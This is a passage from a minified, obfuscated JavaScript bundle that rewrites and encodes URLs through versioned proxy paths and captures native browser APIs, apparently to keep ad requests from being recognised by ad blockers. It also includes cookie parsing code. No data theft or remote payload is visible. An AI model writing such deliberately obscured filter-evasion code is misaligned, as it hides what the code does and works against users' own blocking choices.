i=t[e(3689)](2===n?l[e(3150)]:c[e(3150)]),s=o.A[e(2341)](i);return a||(h[e(1606)](t,s),d[e(1606)](s,t)),s}function v(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(1430));if(t[e(1557)](c))return 1;if(t[e(1557)](l)){if(t[e(3150)]<l[e(3150)]+4)throw new Error(e(990)[e(2342)](t));const n=t[e(3689)](l[e(3150)],l[e(3150)]+4);if((0,i.i7)(n))return 2;throw new Error(e(899)[e(2342)](t))}throw new Error(e(1680)[e(2342)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>v,ht:()=>b,lv:()=>f,qF:()=>w,rI:()=>E,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2300),m=r(1814),p=r(2165),g=r(2065),v=r(1939),w=r(3066),b=[f,m,p,g,v,w],y=(0,h.t)(a.A[r(2506)]);let x=function(t){const e=r;return t[e(2028)]=e(2121),t[e(1584)]=e(3729),t[e(1060)]=e(3472),t[e(3111)]=e(3630),t[e(3933)]="m",t[e(2196)]="n",t}({});function A(t){const e=r;return Array[e(1289)](t[e(1694)][e(2766)]())[e(1495)]((t=>e(970)!=t))[e(3150)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3150)];r++)n=n>>>8^k[255&(n^t[e(3189)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2733)](".")[n(1495)]((t=>""!==t))[n(3786)]()[n(3717)]((t=>_(t+e)%1e3))[n(3259)]("/")}const M=r(3986),z=r(3996),S=r(2168);function N(t){const e=r;return e(3901)===t[e(2506)]||e(1421)===t[e(2506)]}function U(t){const e=r;return e(3671)===t[e(2506)]}function T(t){const e=r,{url:n,kind:o=x[e(2028)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:b}=t;if(!n)return"";if("#"===n)return n;if(e(271)==typeof n&&n[e(2325)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3464)](n))return n;let k=H(n,s);if(e(3010)!==k[e(800)]&&e(836)!==k[e(800)])return k[e(4005)];if(e(2960)===k[e(2417)])return k[e(4005)];if(e(1085)===k[e(2417)])return k[e(4005)];if(/^\/_game-files(?:\/|$)/[e(3464)](k[e(3713)])&&(e(2074)===k[e(2417)]||k[e(2417)][e(2744)](e(586))||e(1776)===k[e(2417)]||k[e(2417)][e(2744)](e(1765))))return k[e(4005)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(4005)]}let U=(0,u.Vq)(b);var C,j;(-1!==U||(0,u.az)(t[e(826)],b))&&(U=null!==(C=null===(j=t[e(2255)])||void 0===j?void 0:j[e(2943)])&&void 0!==C?C:_(t[e(826)][e(1998)]+k[e(337)])%u.ch,b=(0,u.XV)(b,U));const I=-1===U?(0,u.aV)(b)+k[e(3713)]:(0,u.XV)(b,0)+k[e(3713)];k[e(337)]===b&&e(1609)===k[e(3713)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(b)+k[e(3713)]:(0,u.XV)(b,0)+k[e(3713)];k[e(337)]===b&&e(889)===k[e(3713)]&&(k=new URL(O));const R=-1===U?(0,u.aV)(b)+k[e(3713)]:(0,u.XV)(b,0)+k[e(3713)];k[e(337)]===b&&e(3137)===k[e(3713)]&&(k=new URL(R)),o===x[e(1584)]&&k[e(4005)][e(1557)](e(1042))&&(k[e(800)]=e(836));const V=o[e(2810)](0);[e(2470),e(849),e(1739),I,O,R][e(3245)]((t=>t===k[e(4005)]))&&(b=-1===U?(0,u.aV)(b):(0,u.XV)(b,0));let F=k[e(2477)];F[e(1557)]("?")&&(F=F[e(1818)](1)),F&&(k[e(2477)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(2255)]={...t[e(2255)],configIndex:h[e(2206)]}),t[e(2255)]&&k[e(1694)][e(1606)](S,JSON[e(1154)](t[e(2255)]));const q=k[e(3257)];let P;if(k[e(3257)]="","v7"===h[e(2506)]||"v8"===h[e(2506)]){let t,n;void 0===h[e(3423)]&&h[e(2919)]?(k[e(1694)][e(1606)](M,e(774)),n=Math[e(3121)](d.xm[e(3150)]*Math[e(1686)]())[e(621)](),t=""[e(2342)](Math[e(3121)](1e3*Math[e(1686)]()),"/")[e(2342)](Math[e(3121)](1e3*Math[e(1686)]()),"/")[e(2342)](Math[e(3121)](1e3*Math[e(1686)]()))):(n=(0,d.Y_)(h[e(3423)])[e(621)](),t=E(k[e(2417)],h[e(1998)]));const r=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());if("v7"===h[e(2506)])P=[b,f,h[e(1998)],n,t,V,r];else{if("v8"!==h[e(2506)])throw new Error(e(3099)[e(2342)](h));P=[b,m,h[e(1998)],n,t,V,r]}}else if("v9"===h[e(2506)]){const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,p,h[e(1998)],t,V,n]}else if(e(3901)===h[e(2506)]){const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,g,h[e(1998)],t,V,n]}else if(e(1421)===h[e(2506)]){const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,v,h[e(1998)],t,V,n]}else{if(e(3671)!==h[e(2506)])throw new Error(e(3099)[e(2342)](h));{const t=E(k[e(2417)],h[e(1998)]),n=i.A[e(3979)](k[e(4005)],null!=a?a:(0,c.x)());P=[b,w,h[e(1998)],t,V,n]}}return""[e(2342)](P[e(3259)]("/"))[e(2342)](function(t,n){const r=e;return function(t){const e=a2v;return e(3273)===t[e(3713)]||e(2210)===t[e(3713)]||e(3040)===t[e(3713)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3464)](t[e(4005)])||!(e(3909)!==t[e(2417)]&&e(3761)!==t[e(2417)]&&e(1169)!==t[e(2417)]&&e(2188)!==t[e(2417)]&&e(3294)!==t[e(2417)]||!t[e(3713)][e(1557)](e(1565))&&!t[e(3713)][e(1557)](e(2807)))||e(2771)===n&&e(3763)===t[e(2417)]&&e(1768)===t[e(3713)]||e(3068)===t[e(2417)]&&e(2381)===t[e(3713)]||e(3591)===t[e(2417)]&&e(2440)===t[e(3713)]||e(3892)===t[e(2417)]&&e(3837)===t[e(3713)]}(t)?r(1310)[r(2342)](l.A[r(308)]()):function(t){const e=r;return e(889)===t[e(3713)]||t[e(3713)][e(1557)](e(1544))}(t)?r(1666)[r(2342)](Math[r(3952)](y)):""}(k,e(3423)in h?h[e(3423)]:void 0))+q}function C(t){const e=r;return x[e(2028)][e(2325)](t)?x[e(2028)]:x[e(1584)][e(2325)](t)?x[e(1584)]:x[e(1060)][e(2325)](t)?x[e(1060)]:x[e(3111)][e(2325)](t)?x[e(3111)]:x[e(3933)][e(2325)](t)?x[e(3933)]:x[e(2196)][e(2325)](t)?x[e(2196)]:null}function W(t){const e=r;if(!t)throw new Error(e(3347));const n=(t=H(t))[e(3713)][e(2733)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3150)]<7)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:"v7",originalHostname:n[2],...r[e(2919)]?{randomize:r[e(2919)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3150)]-2])}else if(i===m){if(n[e(3150)]<7)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:"v8",originalHostname:n[2],...r[e(2919)]?{randomize:r[e(2919)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(3150)]-2])}else if(i===p){if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(3150)]-2])}else if(i===g){var l;if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],s={version:e(3901),originalHostname:n[2],configIndex:0},null!==(l=r[e(2255)])&&void 0!==l&&l[e(2206)]&&(s[e(2206)]=r[e(2255)][e(2206)],delete r[e(2255)][e(2206)]),c=r[e(2255)],o=C(n[n[e(3150)]-2])}else if(i===v){var u;if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const r=O(n[n[e(3150)]-1]);a=r[e(1210)],c=r[e(2255)],s={version:e(1421),originalHostname:n[2],configIndex:0},null!==(u=r[e(2255)])&&void 0!==u&&u[e(2206)]&&(s[e(2206)]=r[e(2255)][e(2206)],delete r[e(2255)][e(2206)]),c=r[e(2255)],o=C(n[n[e(3150)]-2])}else{if(i!==w)throw new Error(e(303)[e(2342)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3713)][n(2733)]("/",5),o=new URL(atob(r));if(n(836)!==o[n(800)])return;return o[n(3257)]=t[n(3257)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3671),originalHostname:r[e(2417)],isMainFrame:!0},originalUrl:r[e(1210)][e(4005)],kind:x[e(1584)]};if(n[e(3150)]<6)throw new Error(e(1990)[e(2342)](t));const i=O(n[n[e(3150)]-1]);a=i[e(1210)],c=i[e(2255)],s={version:e(3671),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(3150)]-2])}}if(!o)throw new Error(e(1683)[e(2342)](t));if(A(t)){t[e(1694)][e(1220)](e(970));for(const[n,r]of Array[e(1289)](t[e(1694)][e(1036)]()))a[e(1694)][e(1606)](n,r)}const h=[];for(const[t,n]of a[e(1694)][e(1036)]())n===z?h[e(2212)](t):h[e(2212)](t+"="+n);return a[e(2477)]=h[e(3259)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(4005)]+t[e(3257)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!b[e(4015)]((t=>o[e(3713)][e(1557)]("/"[e(2342)](t,"/")))))return!1;const i=o[e(3713)][e(2733)]("/"),a=i[1];if([f,m][e(2325)](a)){if(i[e(3150)]<7)return!1}else if(a===p){if(i[e(3150)]<6)return!1}else if(a===g){if(i[e(3150)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(3150)]<6)return!1}const c=null===(n=i[i[e(3150)]-1])||void 0===n?void 0:n[e(3689)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(2514)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(271)==typeof t&&[n(2634),n(2092),n(2083),n(875),n(1619),n(962),n(2260)][n(4015)]((e=>t[n(1557)](e)))?new URL(t):n(271)==typeof t&&j?new URL(t,e):n(271)!=typeof t||j?H(t[n(621)]()):t[n(1557)](n(1807))||t[n(1557)](n(3468))?new URL(t):(L(e=e||o.A[n(1589)](window)[n(2226)][n(1589)][n(1499)](window[n(3267)]))&&(e=W(e)[n(1210)]),new URL(t,e))}function I(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(3871)](n(1936),t)}}function O(t){const e=r,n=new URL(i.A[e(2341)](t)),o=e(774)===n[e(1694)][e(1589)](M);n[e(1694)][e(1220)](M);const s=n[e(1694)][e(1589)](S);let a;if(s){try{a=JSON[e(1326)](s)}catch(t){}n[e(1694)][e(1220)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2v;let n=0;for(let r=0,o=t[e(3150)];r<o;r++)n=(n<<5)-n+t[e(3189)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>a});var o=n(7401);const i=r(2514)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3178)]||(s[t(3178)]=c(null)),s[t(3178)];{e||(e=window);const n=o.A[t(2956)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2956)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2094),r(2446)),CSSStyleDeclaration_getPropertyValue:d(t,r(2094),r(1983)),CSSStyleDeclaration_setProperty:d(t,r(2094),r(1853)),CSSStyleSheet_insertRule:d(t,r(2135),r(3073)),CSSStyleSheet_replaceSync:d(t,r(2135),r(1857)),DocumentFragment_getElementById:d(t,r(2452),r(2116)),DocumentFragment_querySelector:d(t,r(2452),r(1951)),DocumentFragment_querySelectorAll:d(t,r(2452),r(2778)),Document_cookie:u(t,r(2787),r(386)),Document_createElement:d(t,r(2787),r(1346)),Document_getElementById:d(t,r(2787),r(2116)),document_getElementById:d(t,r(3267),r(2116)),Document_getElementsByTagName:d(t,r(2787),r(3864)),Document_querySelector:d(t,r(2787),r(1951)),Document_querySelectorAll:d(t,r(2787),r(2778)),Document_getElementsByClassName:d(t,r(2787),r(2156)),Document_write:d(t,r(2787),r(1569)),Document_writeln:d(t,r(2787),r(3928)),Document_referrer:u(t,r(2787),r(3555)),Document_URL:u(t,r(2787),r(1540)),DOMParser_parseFromString:d(t,r(2186),r(437)),Element_ariaLabel:u(t,r(1261),r(3003)),Element_attributes:u(t,r(1261),r(2603)),Element_classList:u(t,r(1261),r(1265)),Element_className:u(t,r(1261),r(308)),Element_closest:d(t,r(1261),r(2601)),Element_getAttribute:d(t,r(1261),r(478)),Element_getBoundingClientRect:d(t,r(1261),r(3194)),Element_getElementsByClassName:d(t,r(1261),r(2156)),Element_hasAttribute:d(t,r(1261),r(2902)),Element_id:u(t,r(1261),"id"),Element_tagName:u(t,r(1261),r(1447)),Element_innerHTML:u(t,r(1261),r(2582)),Element_outerHTML:u(t,r(1261),r(1118)),Element_insertAdjacentElement:d(t,r(1261),r(3564)),Element_insertAdjacentHTML:d(t,r(1261),r(1889)),Element_querySelector:d(t,r(1261),r(1951)),Element_querySelectorAll:d(t,r(1261),r(2778)),Element_removeAttribute:d(t,r(1261),r(3782)),Element_setAttribute:d(t,r(1261),r(2340)),Element_setAttributeNS:d(t,r(1261),r(1270)),Element_setHTMLUnsafe:d(t,r(1261),r(3209)),Element_matches:d(t,r(1261),r(1427)),Event_stopPropagation:d(t,r(1146),r(1241)),Event_stopImmediatePropagation:d(t,r(1146),r(1711)),EventTarget_addEventListener:d(t,r(937),r(3233)),EventTarget_removeEventListener:d(t,r(937),r(3466)),Function_toString:d(t,r(3220),r(621)),History_replaceState:d(t,r(2620),r(2130)),HTMLAnchorElement_attributionSrc:u(t,r(3621),r(2704)),HTMLAnchorElement_href:u(t,r(3621),r(4005)),HTMLAnchorElement_protocol:u(t,r(3621),r(800)),HTMLAnchorElement_hostname:u(t,r(3621),r(2417)),HTMLAnchorElement_port:u(t,r(3621),r(2517)),HTMLAnchorElement_pathname:u(t,r(3621),r(3713)),HTMLAnchorElement_hash:u(t,r(3621),r(3257)),HTMLAnchorElement_host:u(t,r(3621),r(763)),HTMLAnchorElement_origin:u(t,r(3621),r(337)),HTMLAnchorElement_ping:u(t,r(3621),r(1389)),HTMLAnchorElement_search:u(t,r(3621),r(2477)),HTMLAnchorElement_target:u(t,r(3621),r(781)),HTMLElement_dataset:u(t,r(4003),r(3291)),HTMLElement_innerText:u(t,r(4003),r(2319)),HTMLElement_title:u(t,r(4003),r(378)),HTMLElement_style:u(t,r(4003),r(1281)),HTMLFormElement_action:u(t,r(3733),r(1647)),HTMLFormElement_target:u(t,r(3733),r(781)),HTMLIFrameElement_contentDocument:u(t,r(1551),r(3897)),HTMLIFrameElement_contentWindow:u(t,r(1551),r(2934)),HTMLIFrameElement_name:u(t,r(1551),r(2709)),HTMLIFrameElement_src:u(t,r(1551),r(1348)),HTMLIFrameElement_srcdoc:u(t,r(1551),r(1165)),HTMLImageElement_attributionSrc:u(t,r(3711),r(2704)),HTMLImageElement_src:u(t,r(3711),r(1348)),HTMLImageElement_srcset:u(t,r(3711),r(1741)),HTMLLinkElement_as:u(t,r(3044),"as"),HTMLLinkElement_href:u(t,r(3044),r(4005)),HTMLLinkElement_rel:u(t,r(3044),r(3326)),HTMLScriptElement_attributionSrc:u(t,r(432),r(2704)),HTMLScriptElement_src:u(t,r(432),r(1348)),HTMLSourceElement_src:u(t,r(1246),r(1348)),HTMLSourceElement_srcset:u(t,r(1246),r(1741)),HTMLVideoElement_src:u(t,r(3826),r(1348)),HTMLVideoElement_poster:u(t,r(3826),r(2004)),HTMLMediaElement_src:u(t,r(3926),r(1348)),HTMLMetaElement_content:u(t,r(320),r(3801)),HTMLMetaElement_httpEquiv:u(t,r(320),r(1837)),HTMLStyleElement_insertBefore:d(t,r(2697),r(1074)),IntersectionObserverEntry_boundingClientRect:u(t,r(961),r(3352)),IntersectionObserverEntry_intersectionRatio:u(t,r(961),r(2431)),IntersectionObserverEntry_intersectionRect:u(t,r(961),r(835)),JSON_parse:d(t,r(1370),r(1326)),JSON_stringify:d(t,r(1370),r(1154)),MessageEvent_data:u(t,r(2897),r(2099)),MessageEvent_origin:u(t,r(2897),r(337)),MessageEvent_source:u(t,r(2897),r(1841)),Navigator_sendBeacon:d(t,r(3396),r(1093)),Node_appendChild:d(t,r(1846),r(1866)),Node_insertBefore:d(t,r(1846),r(1074)),Node_textContent:u(t,r(1846),r(3490)),Node_baseURI:u(t,r(1846),r(3286)),PerformanceEntry_name:u(t,r(1799),r(2709)),PerformanceResourceTiming_transferSize:u(t,r(2449),r(2908)),PerformanceResourceTiming_encodedBodySize:u(t,r(2449),r(3043)),Range_createContextualFragment:d(t,r(2393),r(3799)),RegExp_test:d(t,r(2606),r(3464)),RegExp_exec:d(t,r(2606),r(3265)),Response_url:u(t,r(3112),r(3829)),SharedStorageWorklet_addModule:d(t,r(3344),r(1040)),String_matchAll:d(t,r(1755),r(2548)),String_replace:d(t,r(1755),r(2962)),Window_decodeURIComponent:d(t,r(3705),r(2614)),Window_innerWidth:u(t,r(3705),r(529)),Window_fetch:d(t,r(3705),r(947)),Window_fetchLater:d(t,r(3705),r(2148)),Window_frames:u(t,r(3705),r(1879)),Window_name:u(t,r(3705),r(2709)),Window_open:d(t,r(3705),r(2455)),Window_postMessage:d(t,r(3705),r(3580)),Window_requestAnimationFrame:d(t,r(3705),r(2711)),Window_requestIdleCallback:d(t,r(3705),r(2650)),Window_setImmediate:d(t,r(3705),r(555)),Window_setInterval:d(t,r(3705),r(991)),Window_setTimeout:d(t,r(3705),r(3912)),Window_visualViewport:u(t,r(3705),r(3685)),XMLHttpRequest_open:d(t,r(442),r(2455)),XMLHttpRequest_send:d(t,r(442),r(3779)),XMLHttpRequest_responseURL:u(t,r(442),r(1084)),XMLHttpRequest_response:u(t,r(442),r(2564)),XMLHttpRequest_responseText:u(t,r(442),r(2674)),XMLHttpRequest_responseType:u(t,r(442),r(3241)),XMLHttpRequest_responseXML:u(t,r(442),r(2659)),XMLHttpRequest_status:u(t,r(442),r(317)),XMLHttpRequest_statusText:u(t,r(442),r(313)),FontFace:i?null:t[r(3792)],FontFace_prototype:l(t,r(3792)),Worker:i?null:t[r(3053)],Worker_prototype:l(t,r(3053))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2027)]:null===(s=t[e])||void 0===s?void 0:s[o(2027)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1232)](n.g[e][s(2027)],o);{var a;const n=s(3710)===e[s(3312)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2027)];return n?t[s(953)][s(1232)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3710)===e[s(3312)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2027)][o]:s(3710)===e[s(3312)]()?t[o]:s(3267)===e?null===(a=t[s(3267)])||void 0===a?void 0:a[o]:s(1370)===e?null===(c=t[s(1370)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2027)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3121)](Math[r(1686)]()*t),elem:function(t){const e=r;return t[this[e(3851)](t[e(3150)])]},num:function(t,e){const n=r;return Math[n(3121)](Math[n(1686)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3064)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2212)](n(3650)[n(2810)](this[n(3064)](0,52)));return i[n(3259)]("")},className:function(){return this[r(804)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2v;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2978)][n(2325)](e))return i=!1,i;if([n(3879),n(3152),n(1643),n(1630),n(2302),n(393),n(584),n(538),n(1861),n(279),n(3947),n(1215),n(2720)][n(2325)](e))return i=!0,i;if(e[n(2744)](n(2624))||e[n(2744)](n(3453))||e[n(1557)](n(3047))||e[n(1557)](n(3144))||n(1043)===e)return i=!1,i;const o=new URL(e);o[n(763)]="0."[n(2342)](o[n(763)]),o[n(3713)]=n(412);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(621)](),endpoint:o[n(337)]});try{const t=await Promise[n(3261)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(903),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2v;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);n[e(763)]=n[e(763)][e(2733)](".")[e(3689)](1)[e(3259)]("."),t=n[e(337)]}return t}function l(t,e){const n=a2v;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3464)](t)?(r[n(763)]=""[n(2342)](e,".")[n(2342)](r[n(763)][n(2733)](".")[n(3689)](1)[n(3259)](".")),t=r[n(337)]):(r[n(763)]=""[n(2342)](e,".")[n(2342)](r[n(763)]),t=r[n(337)]),t}function u(t){const e=a2v;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);return Number[e(1824)](n[e(763)][e(2733)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2v;try{return new Blob([t])[e(2438)]}catch{return e(2514)!=typeof TextEncoder?(new TextEncoder)[e(3979)](t)[e(3150)]:2*t[e(3150)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2v;if(arguments[t(3150)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1589)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1606)](o,s),n=l,0))},has:n=>e[t(1950)](n),delete(r){const o=t;if(!e[o(1950)](r))return!1;const s=e[o(1589)](r);return e[o(1220)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2190)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2v;e.l=function(t,e,n){const s=a2v;var a=n||{},c=a[s(3979)]||i;if(s(1761)!=typeof c)throw new TypeError(s(3301));if(!o[s(3464)](t))throw new TypeError(s(3409));var l=c(e);if(l&&!o[s(3464)](l))throw new TypeError(s(2866));var u=t+"="+l;if(null!=a[s(3274)]){var d=a[s(3274)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(738));u+=s(1337)+Math[s(3121)](d)}if(a[s(699)]){if(!o[s(3464)](a[s(699)]))throw new TypeError(s(2372));u+=s(1773)+a[s(699)]}if(a[s(292)]){if(!o[s(3464)](a[s(292)]))throw new TypeError(s(3936));u+=s(2724)+a[s(292)]}if(a[s(3805)]){var h=a[s(3805)];if(!function(t){const e=s;return e(786)===r[e(3534)](t)||t instanceof Date}(h)||isNaN(h[s(3034)]()))throw new TypeError(s(3526));u+=s(2675)+h[s(1922)]()}if(a[s(2147)]&&(u+=s(3026)),a[s(1834)]&&(u+=s(3436)),a[s(2988)]&&(u+=s(3974)),a[s(2365)])switch(s(271)==typeof a[s(2365)]?a[s(2365)][s(3312)]():a[s(2365)]){case s(2890):u+=s(4021);break;case s(613):u+=s(3271);break;case s(3602):u+=s(3171);break;default:throw new TypeError(s(2996))}if(a[s(2265)])switch(s(271)==typeof a[s(2265)]?a[s(2265)][s(3312)]():a[s(2265)]){case!0:u+=s(1291);break;case s(3980):u+=s(2726);break;case s(1669):u+=s(1291);break;case s(2513):u+=s(1862);break;default:throw new TypeError(s(510))}return u};var r=Object[n(2027)][n(621)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2v;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2v;return e(271)==typeof t&&!!t[e(2629)]()}function o(t,e){const o=a2v;var i=t[o(2733)](";")[o(1495)](r),s=function(t){const e=o;var n="",r="",i=t[e(2733)]("=");return i[e(3150)]>1?(n=i[e(1724)](),r=i[e(3259)]("=")):r=t,{name:n,value:r}}(i[o(1724)]()),a=s[o(2709)],c=s[o(2453)];e=e?Object[o(3418)]({},n,e):n;try{c=e[o(3116)]?decodeURIComponent(c):c}catch(t){console[o(922)](o(3907)+c+o(3530),t)}var l={name:a,value:c};return i[o(410)]((function(t){const e=o;var n=t[e(2733)]("="),r=n[e(1724)]()[e(2630)]()[e(3312)](),i=n[e(3259)]("=");e(3805)===r?l[e(3805)]=new Date(i):e(3794)===r?l[e(3274)]=parseInt(i,10):e(1834)===r?l[e(1834)]=!0:e(1228)===r?l[e(2147)]=!0:e(2113)===r?l[e(2265)]=i:e(2988)===r?l[e(2988)]=!0:l[r]=i})),l}function i(t,e){const i=a2v;if(e=e?Object[i(3418)]({},n,e):n,!t)return e[i(3717)]?{}:[];if(t[i(3390)])if(i(1761)==typeof t[i(3390)][i(3913)])t=t[i(3390)][i(3913)]();else if(t[i(3390)][i(2604)])t=t[i(3390)][i(2604)];else{var s=t[i(3390)][Object[i(2766)](t[i(3390)])[i(3245)]((function(t){const e=i;return e(2604)===t[e(3312)]()}))];s||!t[i(3390)][i(386)]||e[i(1138)]||console[i(2301)](i(2613)),t=s}return Array[i(525)](t)||(t=[t]),e[i(3717)]?t[i(1495)](r)[i(1002)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2709)]]=s,t}),{}):t[i(1495)](r)[i(3717)]((function(t){return o(t,e)}))}t[e(1675)]=i,t[e(1675)][e(1326)]=i,t[e(1675)][e(3654)]=o,t[e(1675)][e(503)]=function(t){const n=e;if(Array[n(525)](t))return t;if(n(271)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3150)]&&/\s/[e(3464)](t[e(2810)](l));)l+=1;return l<t[e(3150)]}for(;l<t[n(3150)];){for(r=l,a=!1;u();)if(","===(o=t[n(2810)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3150)]&&"="!==(o=t[n(2810)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3150)]&&"="===t[n(2810)](l)?(a=!0,l=s,c[n(2212)](t[n(1818)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3150)])&&c[n(2212)](t[n(1818)](r,t[n(3150)]))}return c}},7367:(t,e,n)=>{const r=a2v;var o=n(9155),i=Object[r(2027)][r(2132)],s=r(2514)!=typeof Map;function a(){const t=r;this[t(2062)]=[],this[t(2803)]=s?new Map:Object[t(2338)](null)}a[r(3417)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3150)];i<s;i++)o[n(2428)](t[i],e);return o},a[r(2027)][r(2438)]=function(){const t=r;return s?this[t(2803)][t(2438)]:Object[t(846)](this[t(2803)])[t(3150)]},a[r(2027)][r(2428)]=function(t,e){const n=r;var a=s?t:o[n(1026)](t),c=s?this[n(1950)](t):i[n(3534)](this[n(2803)],a),l=this[n(2062)][n(3150)];c&&!e||this[n(2062)][n(2212)](t),c||(s?this[n(2803)][n(1606)](t,l):this[n(2803)][a]=l)},a[r(2027)][r(1950)]=function(t){const e=r;if(s)return this[e(2803)][e(1950)](t);var n=o[e(1026)](t);return i[e(3534)](this[e(2803)],n)},a[r(2027)][r(2459)]=function(t){const e=r;if(s){var n=this[e(2803)][e(1589)](t);if(n>=0)return n}else{var a=o[e(1026)](t);if(i[e(3534)](this[e(2803)],a))return this[e(2803)][a]}throw new Error('"'+t+e(523))},a[r(2027)].at=function(t){const e=r;if(t>=0&&t<this[e(2062)][e(3150)])return this[e(2062)][t];throw new Error(e(1283)+t)},a[r(2027)][r(1452)]=function(){const t=r;return this[t(2062)][t(3689)]()},e.C=a},540:(t,e,n)=>{const r=a2v;var o=n(7476);e[r(3979)]=function(t){const e=r;var 